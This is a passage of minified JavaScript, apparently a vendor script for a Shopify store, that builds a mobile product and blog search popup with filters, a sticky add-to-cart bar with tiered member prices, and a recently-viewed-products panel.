0%","max-height":"100vh","overflow-y":"scroll","padding-top":60,"padding-bottom":300}},(0,r.h)("div",{style:{"overflow-y":"scroll"}},"rangeGroup"===j.displayType&&(0,r.h)(g,{formatter:i,onChange:(e,t)=>V(e,t),name:j.name,value:E[j.name],buckets:$[j.name]}),"checkbox"===j.displayType&&(0,r.h)(m,{onChange:(e,t)=>V(e,t),name:j.name,value:E[j.name],buckets:$[j.name]})),L&&(0,r.h)(s,null))),(0,r.h)(b,{onCloseFilter:G,onApplyFilters:W}),"products"===f&&A&&(0,r.h)(x,null),"blogs"===f&&y&&(0,r.h)(x,null),P&&(0,r.h)(w,{onApplyFilters:W,onCancelFilters:p}))},k=e=>{const{searchTerm:t,queryTerm:n}=e;return(0,r.h)("div",{style:{"padding-top":150}},(0,r.h)("div",{style:{color:"#000","text-align":"center"}},"THERE ARE NO RESULTS FOR YOUR SEARCH TERM"),(0,r.h)("div",{style:{color:"#000","text-align":"center","font-weight":"bold"}},`"${n}"`))},S=e=>{const{productpropValues:t,blogpropValues:n}=e,[f,m]=(0,a.useState)(null),[g,v]=(0,a.useState)({}),[b,x]=(0,a.useState)(t.moreResults||!1),[w,S]=(0,a.useState)([]),[C,_]=(0,a.useState)(t.params||{q:"*",pageIndex:1,templateId:7,templateName:"inpage-hot-results-for-mobile"}),[E,T]=(0,a.useState)(t.sortDirection||null),[P,M]=(0,a.useState)(t.aggregations||{}),[$,z]=(0,a.useState)(t.sortBy||null),[I,O]=(0,a.useState)(t.optionsDisplay||null),[L,N]=(0,a.useState)(t.noResults||!1),[A,R]=(0,a.useState)(t.showProd||!1),[D,H]=(0,a.useState)(t.products||[]),{setLoadingDisplay:j,setShowSuggestions:F}=e,[B,q]=(0,a.useState)(null),[V,W]=(0,a.useState)({}),[G,Y]=(0,a.useState)(n.moreResultsblog||!1),[U,X]=(0,a.useState)([]),[J,Z]=(0,a.useState)(t.paramsblog||{q:C.q,pageIndexBlog:1,templateId:7,templateName:"inpage-hot-results-for-mobile"}),[K,Q]=(0,a.useState)("products"),[ee,te]=(0,a.useState)(n.sortDirectionblog||null),[ne,ie]=(0,a.useState)(n.aggregationsblog||{}),[re,ae]=(0,a.useState)(n.sortByblog||null),[se,oe]=(0,a.useState)(n.optionsDisplayblog||null),[ce,le]=(0,a.useState)(n.noResultsblog||!1),[pe,de]=(0,a.useState)(n.showblog||!1),[ue,he]=(0,a.useState)(n.blogs||[]),{setLoadingDisplayblog:fe,setShowSuggestionsblog:me}=e,{loadingDisplay:ge}=t,{loadingDisplayblog:ve}=n,{domainId:be,campaignId:xe,variantId:we,userId:ye,pageId:ke,pageSize:Se,currency:Ce,tracker:_e,onClose:Ee}=e.tProps;(0,a.useLayoutEffect)((()=>{fetch(`${_e}/search/v3/setting/${be}/${xe}/${we}?template=1&userId=${ye}`).then((e=>e.json())).then((e=>{let{settings:t}=e;const{facetList:n,sortList:i,facetListBlog:r,sortListBlog:a}=t;if(i&&n&&r&&a){const e=n.map((e=>e.name)),t={};e.forEach((e=>{t[e]=[]}));const s=r.map((e=>e.name)),o={};s.forEach((e=>{o[e]=[]})),v(t),m(n),S(i),W(o),q(r),X(a)}}))}),[]);const Te=(e,t)=>fetch(`${_e}/search/v3/search/${be}/${xe}/${we}/${ye}?pageId=${ke}&${o.default.stringify(e)}&${o.default.stringify(t,{arrayFormat:"comma"})}`).then((e=>e.json())).then((e=>({aggregations:e.aggregations,res:e.res,totalProducts:e.totalProducts}))),Pe=(e,t)=>fetch(`${_e}/search/v3/search/content/${be}/${xe}/${we}/${ye}?pageIdBlog=${ke}&${o.default.stringify(e)}&${o.default.stringify(t,{arrayFormat:"comma"})}`).then((e=>e.json())).then((e=>({blogAggregations:e.blogAggregations,blogRes:e.blogRes,totalBlogs:e.totalBlogs}))),Me=()=>{const e={...C};R(!0),e.pageIndex+=1,Te(e,g).then((t=>{const{res:n}=t,i=[...D,...n];M(P),H(i),_(e),x(Se*e.pageIndex<t.totalProducts),v(g)}))},$e=()=>{const e={...J};de(!0),e.pageIndexBlog+=1,Pe(e,V).then((t=>{const{blogRes:n}=t,i=[...ue,...n];ie(t.blogAggregations),he(i),Z(e),Y(Se*e.pageIndexBlog<t.totalBlogs),W(V)}))},ze=()=>{O("sort")},Ie=()=>{oe("sortblog")},Oe=()=>{O("filter")},Le=()=>{oe("filterblog")},Ne=e=>parseFloat(`${e}`).toFixed(2).replace(/\B(?=(\d{3})+(?!\d))/g,","),Ae=(e,t)=>{const n="price"===e?"$":"",i=t.split("-");return"price"===e?"*"===i[0]?`Below ${n.concat(Ne(i[1]))}`:"*"===i[1]?`${n.concat(Ne(i[0]))} and above`:`${n.concat(Ne(i[0]))} - ${n.concat(Ne(i[1]))} `:"*"===i[0]?`Below ${n.concat(i[1])}`:"*"===i[1]?`${n.concat(i[0])} and above`:`${n.concat(i[0])} - ${n.concat(i[1])} `},Re=()=>O(null),De=()=>oe(null),He=()=>O(null),je=()=>oe(null),Fe=e=>{O(null),R(!1);const t=e.target.attributes,n={...C};let i=null,r=null;n.pageIndex=1,t["data-sort-value"]&&(i=t["data-sort-value"].nodeValue),t["data-sort-direction"]&&(r=t["data-sort-direction"].nodeValue),null!==r||null!==i?n.sort=`${i},${r}`:delete n.sort,Te(n,g).then((e=>{const{res:t}=e;M(e.aggregations),H(t),_(n),x(Se*n.pageIndex<e.totalProducts),v(g),z(i),R(!0),T(r)}))},Be=e=>{oe(null),de(!1);const t=e.target.attributes,n={...J};let i=null,r=null;n.pageIndexBlog=1,t["data-sort-value"]&&(i=t["data-sort-value"].nodeValue),t["data-sort-direction"]&&(r=t["data-sort-direction"].nodeValue),null!==r||null!==i?n.sortBlog=`${i},${r}`:delete n.sortBlog,Pe(n,V).then((e=>{const{blogRes:t}=e;ie(e.blogAggregations),he(t),Z(n),Y(Se*n.pageIndexBlog<e.totalBlogs),W(V),ae(i),de(!0),te(r)}))},qe=e=>{const t={...C};t.pageIndex=1,(0,l.default)(e,g)||(R(!1),Te(t,e).then((n=>{const{res:i}=n;M(n.aggregations),H(i),x(Se*t.pageIndex<n.totalProducts),v(e),R(!0),z(null),T(null)}))),He()},Ve=e=>{const t={...J};t.pageIndexBlog=1,(0,l.default)(e,V)||(de(!1),Pe(t,e).then((n=>{const{blogRes:i}=n;ie(n.blogAggregations),he(i),Y(Se*t.pageIndexBlog<n.totalBlogs),W(e),de(!0),ae(null),te(null)}))),je()};return(0,r.h)("div",{id:"cc-search-popup-container",style:{height:"auto",width:"100%",overflow:"scroll"}},(0,r.h)("div",{style:{display:"flex",alignItems:"center",justifyContent:"center",height:"45px",marginTop:5,display:"none"}},(0,r.h)("button",{style:{marginRight:"10px",marginLeft:"5px",width:"100%",height:"40px",backgroundColor:"products"===K?"#121212":"#f2f2f2",color:"products"===K?"#fff":"#000",border:"1px solid #121212","font-weight":"600"},onClick:()=>{Q("products")}},"Products"),(0,r.h)("button",{style:{width:"100%","font-weight":"600",height:"40px",marginRight:"5px",backgroundColor:"blogs"===K?"#121212":"#f2f2f2",color:"blogs"===K?"#fff":"#000",border:"1px solid #121212"},onClick:()=>{Q("blogs")}},"Blogs")),(0,r.h)(i,{value:"@import url('https://fonts.googleapis.com/css2?family=IBM+Plex+Sans&display=swap')"}),"products"===K&&(0,r.h)("div",{style:{display:"flex","flex-direction":"column"}},L&&!ge&&(0,r.h)(k,{searchTerm:t.searchTerm,queryTerm:C.q})),"blogs"===K&&(0,r.h)("div",{style:{display:"flex","flex-direction":"column"}},ce&&!ve&&(0,r.h)(k,{searchTerm:n.searchTerm,queryTerm:J.q})),"products"===K&&(0,r.h)("div",{className:"cc-search-app",style:{height:"100%",width:"100%"}},(0,r.h)("div",{className:"cc-total-sort-box",style:{display:"flex"}},(0,r.h)("div",{className:"cc-total-results",style:{padding:"5px 10px",width:"100%","font-weight":"600","font-size":"11px"}},D.length>=1e4&&(0,r.h)("div",null,D.length,"+ Products Found for ",`'${J.q}'`),D.length>1&&D.length<1e4&&(0,r.h)("div",null,D.length," Products Found for ",`'${J.q}'`),1===D.length&&(0,r.h)("div",null,D.length," Product Found for ",`'${J.q}'`))),(0,r.h)("div",{style:{position:"static",overflow:"auto",paddingBottom:60}},A&&D.length>0&&(0,r.h)(d,{campaignId:xe,variantId:we,currency:Ce,products:D}),!ge&&b&&D.length>0&&(0,r.h)(h,{onLoadMore:Me})),f&&f.length>0&&P&&D.length>0&&!I&&!ge&&(0,r.h)(c,{onSortSelect:ze,onFilterSelect:Oe}),"sort"===I&&(0,r.h)(p,{sortBy:$,sortDirection:E,onCloseSort:Re,sortOptions:w,onOptionSelect:Fe}),"filter"===I&&(0,r.h)(y,{facetDetails:f,onApplyFilters:qe,params:C,onFetchApi:Te,onFormat:Ae,filterValues:g,aggregations:P,onCloseFilter:He}),ge&&(0,r.h)(s,null)),"blogs"===K&&(0,r.h)("div",{className:"cc-search-app",style:{height:"100%",width:"100%"}},(0,r.h)("div",{className:"cc-total-sort-box",style:{display:"flex"}},(0,r.h)("div",{className:"cc-total-results",style:{padding:"5px 10px",width:"100%","font-weight":"600","font-size":"11px"}},ue.length>=1e4&&(0,r.h)("div",null,ue.length,"+ Blogs Found for ",`'${J.q}'`),ue.length>1&&ue.length<1e4&&(0,r.h)("div",null,ue.length," Blogs Found for ",`'${J.q}'`),1===ue.length&&(0,r.h)("div",null,ue.length," Blog Found for ",`'${J.q}'`))),(0,r.h)("div",{style:{position:"static",overflow:"auto",paddingBottom:60}},pe&&ue.length>0&&(0,r.h)(u,{campaignId:xe,variantId:we,currency:Ce,products:ue}),!ve&&G&&ue.length>0&&(0,r.h)(h,{onLoadMore:$e})),ue.length>0&&B&&U&&B.length>0&&U.length>0&&(0,r.h)(c,{onSortSelect:Ie,onFilterSelect:Le}),"sortblog"===se&&(0,r.h)(p,{sortBy:re,sortDirection:ee,onCloseSort:De,sortOptions:U,onOptionSelect:Be}),"filterblog"===se&&(0,r.h)(y,{facetDetails:B,onApplyFilters:Ve,params:J,searchTerm:C.q,onFetchApi:Pe,onFormat:Ae,filterValues:V,aggregations:ne,onCloseFilter:je,switchMobileTab:K,noResultsBlogs:ce}),ve&&(0,r.h)(s,null)))};return(0,r.h)(S,{tProps:e,productpropValues:t,blogpropValues:n})}(e.tProps,R,H),document.querySelector("#cc-mobile-search-results")))}),[R,H]);const J=e=>{(e=>{13===e.keyCode&&N&&N.map((t=>{if(t.fromValue.includes(",")){let n=t.fromValue.split(",");n&&n.map((n=>{n===e.target.value&&(t.toValue.includes("https://")?window.location.href=t.toValue:location.href=`https://${t.toValue}`)}))}else t.fromValue.includes(",")||t.fromValue!==e.target.value||(t.toValue.includes("https://")?window.location.href=t.toValue:location.href=`https://${t.toValue}`)}))})(e);const{value:t}=e.target,n=t.trim();if(S(n),n.trim().length>=1?(B(!1),(0,s.default)("body").removeClass("cc-search-suggest-shown")):(B(!0),(0,s.default)("body").addClass("cc-search-suggest-shown")),n.length>=1){$.current.style.display="none",z.current.style.display="block",X(n),d(n);for(let e=0;e<x.length;e+=1)(0,s.default)(x[e]).hide();(0,s.default)("body").addClass("cc-search-results-shown")}else{$.current.style.display="block",z.current.style.display="none";for(let e=0;e<x.length;e+=1)(0,s.default)(x[e]).show();(0,s.default)("body").removeClass("cc-search-results-shown")}13===e.keyCode&&w.current&&w.current.blur()},Z=f(J,800),K=e=>{e.preventDefault();const t=e.target.getAttribute("data-name");(0,s.default)("#cc-search-input").val(t).trigger("change");J({target:{value:t}}),B(!1)};(0,s.default)(document).on("click",(e=>{(0,s.default)(e.target).closest("#cc-intelli-search-mobile").length||(B(!1),(0,s.default)("body").removeClass("cc-search-suggest-shown"))}));return(0,r.h)("div",{ref:y,style:{width:"100%",display:"flex","flex-direction":"column",lineHeight:0,zIndex:99,padding:"0 0 0px 0",height:"36px"}},(0,r.h)("div",{style:{height:"36px",width:"100%",display:"flex",backgroundColor:"#fff",padding:"0px 5px",border:"1px solid #000",borderRadius:18}},(0,r.h)("div",{style:{flex:1}},(0,r.h)("input",{id:"cc-search-input",type:"search",ref:w,onKeyUp:Z,onChange:Z,onFocus:e=>{e.target.value.length?(B(!1),(0,s.default)("body").removeClass("cc-search-suggest-shown")):(B(!0),(0,s.default)("body").addClass("cc-search-suggest-shown"))},autoComplete:"off",placeholder:"Search",style:{backgroundColor:"#fff",fontSize:16,flex:1,border:"none",width:"100%",outline:"none",padding:"8px 8px 3px 10px","border-radius":"20px"}})),k&&k.length>0&&(0,r.h)("img",{style:{width:"25px",height:"25px",marginTop:"4px"},onClick:()=>{w.current.value="",w.current.focus(),S(""),T(!1),$.current.style.display="block",z.current.style.display="none";for(let e=0;e<x.length;e+=1)(0,s.default)(x[e]).show();(0,s.default)("body").removeClass("cc-search-results-shown")},src:"https://cdn.convertcart.com/uploads/634076eb.png",alt:"cancel icon"}),(0,r.h)("div",{style:{position:"relative",left:"5px",width:"50px",height:"34px",minWidth:"50px",textAlign:"center",background:"#29bf11",borderRadius:"0 20px 20px 0"}},(0,r.h)("img",{src:"https://cdn.convertcart.com/uploads/042c3192.svg",alt:"Search",style:{width:"20px",height:"20px",marginTop:"7px",marginRight:"2px",filter:"invert(1)"}}))),F&&(0,r.h)("div",{className:"cc-search-auto-popup"},(0,r.h)("button",{className:"cc-popup-close",onClick:e=>{e.preventDefault(),B(!1)}},(0,r.h)("img",{src:"https://cdn.convertcart.com/uploads/4f3c0b31.png"})),(0,r.h)("div",{className:"cc-top-search"},(0,r.h)("div",{className:"cc-top-title"},"Popular Searches"),(0,r.h)("div",{className:"cc-popular-search"},h&&h.map(((e,t)=>(0,r.h)("div",{key:t,className:"cc-search-items"},(0,r.h)("a",{onClick:K,"data-name":e,href:""},(0,r.h)("svg",{xmlns:"http://www.w3.org/2000/svg",focusable:"false",width:"18",height:"18",style:"margin-right: 10px; min-width: 18px; min-height: 18px;margin-top: -5px;"},(0,r.h)("rect",{id:"backgroundrect",width:"100%",height:"100%",x:"0",y:"0",fill:"none",stroke:"none"}),(0,r.h)("g",{class:"currentLayer"},(0,r.h)("title",null,"Layer 1"),(0,r.h)("path",{d:"M15.5 14h-.79l-.28-.27A6.471 6.471 0 0 0 16 9.5 6.5 6.5 0 1 0 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z",id:"svg_1",class:"",fill:"#121212",fillOpacity:"1"}))),e)))))),u&&u.length>=1&&(0,r.h)("div",{className:"cc-latest-searchs"},(0,r.h)("div",{className:"cc-latest-heading"},"Recent Searches"),(0,r.h)("div",{className:"cc-latest-searchs-container",style:{width:"100%","flex-wrap":"100%",gap:"8px","flex-wrap":"wrap","max-height":"150px",overflow:"auto"}},u.map(((e,t)=>(0,r.h)("a",{key:t},(0,r.h)("svg",{xmlns:"http://www.w3.org/2000/svg",focusable:"false",width:"18",height:"18",style:"margin-right: 10px; min-width: 18px; min-height: 18px;margin-top: -5px;"},(0,r.h)("rect",{id:"backgroundrect",width:"100%",height:"100%",x:"0",y:"0",fill:"none",stroke:"none"}),(0,r.h)("g",{class:"currentLayer"},(0,r.h)("title",null,"Layer 1"),(0,r.h)("path",{d:"M15.5 14h-.79l-.28-.27A6.471 6.471 0 0 0 16 9.5 6.5 6.5 0 1 0 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z",id:"svg_1",class:"",fill:"#121212",fillOpacity:"1"}))),(0,r.h)("span",{style:{"word-break":"break-word"},onClick:()=>(e=>{w.current&&(w.current.value=e,Z({target:{value:e}}))})(e)},e))))))))};function w(){const e=new Date("2018-01-01").getTimezoneOffset();let t;return t=e<=-240?"dc4":e<=0?"dc3":e<=300?"dc2":"dc1",`https://${t}.convertcart.com`}function y(e,t){const{visitorId:n,pageId:i}=e.ctx,a={...t,userId:n,pageId:i};(0,s.default)(document).ready((()=>{if(window.innerWidth<=1023){if((0,s.default)(".mobile-search.desktop-hidden.tablet-show").length>0&&(0,s.default)("#MainContent").length>0){(0,s.default)(document).ready((()=>{(0,s.default)("body").prepend('<div id="cc-intellisearch-style" style="display: none !important;"></div>'),(0,r.render)((0,r.h)(b,null),document.querySelector("#cc-intellisearch-style"))})),(0,s.default)(".mobile-search.desktop-hidden.tablet-show").hide(),(0,s.default)("body").addClass("cc-search-campaign-shown"),(0,s.default)('<div id="cc-intelli-search-mobile" style="display:flex;cursor:pointer;padding:0px">\n        </div>').insertAfter(".mobile-search.desktop-hidden.tablet-show");const e="#MainContent";(0,s.default)('<div id="cc-mobile-load" style="position: fixed;top: 40%;left: 45%;background: #fffborder-radius:50%;z-index: 2147483647;display:none;">\n        <svg\n          xmlns="http://www.w3.org/2000/svg"\n          style="margin: auto;background:none;display: block;shape-rendering: auto;width:35px;height:35px"\n          viewBox="0 0 100 100"\n          preserveAspectRatio="xMidYMid"\n        >\n          <circle\n            cx="50"\n            cy="50"\n            fill="none"\n            stroke="#29bf11"\n            // eslint-disable-next-line react/no-unknown-property\n            stroke-width="8"\n            r="35"\n            // eslint-disable-next-line react/no-unknown-property\n            stroke-dasharray="164.93361431346415 56.97787143782138"\n            transform="rotate(40.3711 50 50)"\n          >\n            <animateTransform\n              attributeName="transform"\n              type="rotate"\n              repeatCount="indefinite"\n              dur="1s"\n              values="0 50 50;360 50 50"\n              keyTimes="0;1"\n            />\n          </circle>\n        </svg>\n      </div>').insertBefore(e),(0,s.default)("<div id='cc-mobile-search-results' style=\"margin-top:10px;height: fit-content;\"> </div>").insertBefore(e);!function(e,t,n,i){(0,s.default)(document).ready((()=>{(0,r.render)((0,r.h)(x,{tProps:e,rSelector:t,toggleSelectors:i}),document.querySelector(n))}))}(a,e,"#cc-intelli-search-mobile",["#MainContent",".uwy.userway_p5",".userway_buttons_wrapper",".zsiq_custommain.siq_bL","#zsiq_float",".membership_ticker.membership_ticker-club_member",".shopify-section.shopify-section-group-footer-group",".cc-rv-section",".cc-reco-container",".cc-select-section-59929934"])}}else if((0,s.default)(".header__icons.mobile-hidden").length>0&&(0,s.default)("#MainContent").length>0){(0,s.default)(document).ready((()=>{(0,s.default)("body").prepend('<div id="cc-intellisearch-style" style="display: none !important;"></div>'),(0,r.render)((0,r.h)(v,null),document.querySelector("#cc-intellisearch-style"))})),(0,s.default)(".search-wrapper.mobile-hidden.tablet-hidden").hide(),(0,s.default)("body").addClass("cc-search-campaign-shown"),(0,s.default)(".header__icons.mobile-hidden").prepend('<div class="cc-intl-search-desk"></div>');let e="#MainContent";(0,s.default)("<div id='cc-search-results'> </div>").insertBefore(e),function(e,t,n){(0,s.default)(document).ready((()=>{(0,r.render)((0,r.h)(g,{tProps:e,rSelector:n}),document.querySelector(t))}))}(a,".cc-intl-search-desk",e)}}))}class k extends i.default{insert(){y(this,{domainId:"08779281",campaignId:21228232,variantId:1,tracker:w(),pageSize:20,currency:"$",onClose:()=>{(0,s.default)("#cc-search-iframe").hide(),(0,s.default)("body").css({overflow:"auto"})}})}}e.exports=k},e=>{function t(){}t.prototype={on:function(e,t,n){var i=this.e||(this.e={});return(i[e]||(i[e]=[])).push({fn:t,ctx:n}),this},once:function(e,t,n){var i=this;function r(){i.off(e,r),t.apply(n,arguments)}return r._=t,this.on(e,r,n)},emit:function(e){for(var t=[].slice.call(arguments,1),n=((this.e||(this.e={}))[e]||[]).slice(),i=0,r=n.length;i<r;i++)n[i].fn.apply(n[i].ctx,t);return this},off:function(e,t){var n=this.e||(this.e={}),i=n[e],r=[];if(i&&t)for(var a=0,s=i.length;a<s;a++)i[a].fn!==t&&i[a].fn._!==t&&r.push(i[a]);return r.length?n[e]=r:delete n[e],this}},e.exports=t,e.exports.TinyEmitter=t},e=>{"use strict";e.exports=e=>encodeURIComponent(e).replace(/[!'()*]/g,(e=>`%${e.charCodeAt(0).toString(16).toUpperCase()}`))},e=>{"use strict";var t="%[a-f0-9]{2}",n=new RegExp(t,"gi"),i=new RegExp("("+t+")+","gi");function r(e,t){try{return decodeURIComponent(e.join(""))}catch(e){}if(1===e.length)return e;t=t||1;var n=e.slice(0,t),i=e.slice(t);return Array.prototype.concat.call([],r(n),r(i))}function a(e){try{return decodeURIComponent(e)}catch(a){for(var t=e.match(n),i=1;i<t.length;i++)t=(e=r(t,i).join("")).match(n);return e}}e.exports=function(e){if("string"!=typeof e)throw new TypeError("Expected `encodedURI` to be of type `string`, got `"+typeof e+"`");try{return e=e.replace(/\+/g," "),decodeURIComponent(e)}catch(t){return function(e){for(var t={"%FE%FF":"��","%FF%FE":"��"},n=i.exec(e);n;){try{t[n[0]]=decodeURIComponent(n[0])}catch(e){var r=a(n[0]);r!==n[0]&&(t[n[0]]=r)}n=i.exec(e)}t["%C2"]="�";for(var s=Object.keys(t),o=0;o<s.length;o++){var c=s[o];e=e.replace(new RegExp(c,"g"),t[c])}return e}(e)}}},e=>{"use strict";e.exports=(e,t)=>{if("string"!=typeof e||"string"!=typeof t)throw new TypeError("Expected the arguments to be of type `string`");if(""===t)return[e];const n=e.indexOf(t);return-1===n?[e]:[e.slice(0,n),e.slice(n+t.length)]}},e=>{"use strict";e.exports=function(e,t){return Array.isArray(e)?"function"!=typeof t?0:e.findIndex(t):-1}},(e,t)=>{"use strict";function n(e,t){const n=e||"";return n.length>t?`${n.substr(0,t)}…`:n}function i(e){return encodeURIComponent(e||"")}Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{enc:function(){return i},truncate:function(){return n}})},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const i=r(n(1));function r(e){return e&&e.__esModule?e:{default:e}}class a extends i.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(143)))).then((()=>n(66)(this)))}}e.exports=a},(e,t,n)=>{"use strict";e.exports=function(e){const t=n(0);t(document).on("click",".product__info-wrapper .rating",(()=>{window.scrollTo(0,t("#stamped-main-widget").offset().top-20),e.trigger("Clicked.Reviews")})),t(document).on("scroll mousedown DOMMouseScroll mousewheel keyups",'.product-form__buttons button[name="add"]',(()=>{e.trigger("Clicked.Addtocart")}))}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const i=r(n(1));function r(e){return e&&e.__esModule?e:{default:e}}class a extends i.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(144)))).then((()=>this.insertHTML("prepend-to","body",n(145)))).then((()=>n(68)(this)))}}e.exports=a},(e,t,n)=>{"use strict";e.exports=function(e){var t,i=n(0);const r=i(document).find(".cc-atc-sticky-78366761");var a=i(document).find(".product__info-wrapper");function s(){const e=a.find(".price-table .market-cell .price").text(),t=a.find(".price-table .member-cell .price").text(),n=a.find(".price-table .elite-cell .price").text(),i=a.find(".price-table td.active .price").text();r.find(".cc-market-price").text(e),r.find(".cc-member-price").text(t),r.find(".cc-elite-price").text(n),r.find(".cc-action-atc .cc-btn-price").text(i),r.find(".cc-atc-pro-price").text(i)}function o(){var e=a.find(".quantity .quantity__input").val().replace(/[^0-9]/g,"");r.find("#cc-input-quantity").val(e)}function c(){let e;const t=i(".product-form__buttons .product-form__submit").offset().top-30;if(i("body.cc-search-campaign-shown .shopify-section-header-sticky").length>0){e=t-(i(".shopify-section-group-header-group.shopify-section-header-sticky").height()+i(".shopify-section-group-header-group.section-header #cc-topbar-section").height())}else e=t;document.body.scrollTop>e||document.documentElement.scrollTop>e?i("body").addClass("cc-atc-scroll-active"):i("body").removeClass("cc-atc-scroll-active")}function l(){a.find(".product-form__submit.button").text().trim().toLowerCase().includes("add to cart")?i("body").removeClass("cc-atc-hide"):i("body").addClass("cc-atc-hide")}function p(){const e=i(".product-form__submit.button").first();if(!e.length)return!1;const t=function(e){let t=e;for(;t&&t!==document.documentElement;){const e=window.getComputedStyle(t).getPropertyValue("background-color")||"";if(e&&"rgba(0, 0, 0, 0)"!==e&&"transparent"!==e)return e;t=t.parentElement}return window.getComputedStyle(document.body).getPropertyValue("background-color")||"#ffffff"}(e[0]),n=window.getComputedStyle(e[0]).getPropertyValue("color")||"#ffffff",r=i(".cc-atc-sticky-78366761 .cc-action-atc");return!!r.length&&(r.css({"background-color":t,color:n}),r.find(".cc-btn-line").css("background",n),!0)}function d(e){const t="number"==typeof e?e:4,n=i(".price-table");if(!n.length)return void(t>0&&setTimeout((()=>{d(t-1)}),250));const r=n.find("td.active, .market-cell.active, .member-cell.active, .elite-cell.active").first();if(!r.length&&t>0)return void setTimeout((()=>{d(t-1)}),250);let a="market";if(r.length)if(r.hasClass("member-cell"))a="member";else if(r.hasClass("elite-cell"))a="elite";else if(r.hasClass("market-cell"))a="market";else{const e=(r.text()||"").toLowerCase();e.includes("member")&&(a="member"),e.includes("elite")&&(a="elite")}const s=i(".cc-atc-sticky-78366761");if(!s.length)return;s.find(".cc-price-box").removeClass("cc-active-pricebox").css("outline","none");let o=s.find(`.cc-${a}-cell`);if(o.length){o.addClass("cc-active-pricebox");const e=window.getComputedStyle(r[0]).getPropertyValue("border-color");e&&"transparent"!==e&&o.css({outline:`1.5px solid ${e}`,"outline-offset":"-1.5px"})}s.find(".cc-market-price").text(n.find(".market-cell .price").text().trim()||""),s.find(".cc-member-price").text(n.find(".member-cell .price").text().trim()||""),s.find(".cc-elite-price").text(n.find(".elite-cell .price").text().trim()||"");const c=n.find(`.${a}-cell .price`).text().trim()||n.find(".market-cell .price").text().trim()||"";s.find(".cc-action-atc .cc-btn-price").text(c),s.find(".cc-atc-pro-price").text(c),s.find(".cc-action-atc").removeClass("market member elite").addClass(a)}setTimeout((function(){const e=i(document).find(".grid__item.product__media-wrapper .main-slide .image-wrapper img").attr("src");r.find(".cc-atc-pro-img img").attr("src",e)}),1e3),function(){const e=a.find(".product__title").text();var t,n;r.find(".cc-atc-pro-name").text((n=50,(t=e).length>n?t.slice(0,n-1)+"…":t))}(),setTimeout(s,1e3),r.find(".cc-q-minus").on("click",(()=>{1!=(t=i("#cc-input-quantity").val())&&""!=t&&(t--,r.find("#cc-input-quantity").val(t),a.find(".quantity .quantity__input").val(t)),e.trigger("Clicked.decrement")})),r.find(".cc-q-plus").on("click",(()=>{""==(t=r.find("#cc-input-quantity").val())&&(t=0),t++,r.find("#cc-input-quantity").val(t),a.find(".quantity .quantity__input").val(t),e.trigger("Clicked.increment")})),r.find("#cc-input-quantity").on("change keyup",(()=>{setTimeout((()=>{const e=i("#cc-input-quantity").val();a.find(".quantity .quantity__input").val(e)}),500)})),a.find(".quantity .quantity__input").on("change keyup",(()=>{setTimeout(o,500)})),r.find(".cc-action-atc").on("click",(function(){const t=i(this);t.addClass("cc-loading"),a.find(".product-form__submit.button").trigger("click"),e.trigger("Clicked.AddToCart"),setTimeout((()=>{t.removeClass("cc-loading")}),2e3)})),c(),window.addEventListener("scroll",(()=>{c()}),!0),setTimeout(l,1e3),a.find(".product-form__input label").on("change click",(()=>{setTimeout(l,1e3),setTimeout(s,500)})),i((function(){setTimeout((()=>{p(),d(4)}),200)})),window.applyCtaColorToSticky=p,window.mirrorActivePriceToSticky=d}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const i=r(n(1));function r(e){return e&&e.__esModule?e:{default:e}}class a extends i.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(146)))).then((()=>this.insertHTML("insert-after",".header__icon.header__icon--wishlist.h-wishlist-icon",n(147)))).then((()=>{this.snippets.ccRRVproduct=n(148)})).then((()=>n(70)(this)))}}e.exports=a},(e,t,n)=>{"use strict";e.exports=function(e){const t=n(0),{ctx:i,snippets:r}=e,a=t(".cc-rv-section"),s=a.find(".cc-rv-content");let o;function c(){let e,n;t(".cc-rv-pro-list:not(.cc-review__loaded)").length&&(e=t(".cc-rv-pro-list:not(.cc-review__loaded)").eq(0),n=e.attr("data-product_url"),function(e){const n=t(`.cc-rv-pro-list[data-product_url="${e}"]`);fetch(e).then((e=>e.text())).then((e=>{n.addClass("cc-review__loaded");var i=JSON.stringify(e),r=JSON.parse(i);t(r).find(".product__info-wrapper .rating").html()&&n.find(".cc-review-sec").append(t(r).find(".product__info-wrapper .rating").html()),c()}))}(n))}function l(){a.hasClass("cc-rv-open")?(a.removeClass("cc-rv-open"),t("body").removeClass("cc-rvp-active")):(a.addClass("cc-rv-open"),t("body").addClass("cc-rvp-active"))}t(document).find(".cc-topbar-wrap .SSO_popup_register").length?t("body").addClass("cc-market-active"):t(document).find(".cc-topbar-wrap .SSO_popup_elite_upgrade").length?t("body").addClass("cc-member-active"):t("body").addClass("cc-elite-active"),i.ccart("get","productsViewed",(n=>{o=(n||[]).slice(-15);const i=o.reverse();o.forEach((n=>{const i=t(r.ccRRVproduct),a=`${n.url}`,o=parseFloat(n.price),c=n.field1,l=c.split("|").pop().trim(),p=c.split("|")[0];i.find(".cc-market-price.market span.price-value").text(`$${o}`),i.find(".cc-market-price.member span.price-value").text(`$${l}`),i.find(".cc-market-price.elite span.price-value").text(`$${p}`),i.find(".cc-rv-pro-img img").attr("src",n.image),i.find(".cc-rvp-title a").text(n.name),i.find(".cc-rvp-title a").attr("src",n.image),i.find(".cc-rvp-link").attr("href",a),i.attr("data-product_url",a),i.find(".cc-rv-pro-img a").on("click",(function(n){const i=t(this).attr("href");n.preventDefault(),e.trigger("Clicked.productimage"),setTimeout((()=>{window.location.href=i}),1e3)})),i.find(".cc-rvp-title a").on("click",(function(n){const 